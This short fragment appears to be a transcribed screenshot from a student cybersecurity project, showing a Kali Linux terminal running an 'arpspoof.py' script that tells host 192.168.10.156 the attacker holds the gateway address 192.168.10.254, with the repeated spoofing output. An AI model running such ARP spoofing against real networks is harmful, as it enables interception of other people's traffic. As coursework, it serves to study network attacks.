 root@kaliLinux:~/Desktop/cyber-final-project# ./arpspoof.py -t 192.168.10.156 -i
192.168.10.254
tell 192.168.10.156 that our ip address is 192.168.10.254
tell 192.168.10.156 that our ip address is 192.168.10.254
tell 192.168.10.156 that our ip address is 192.168.10.254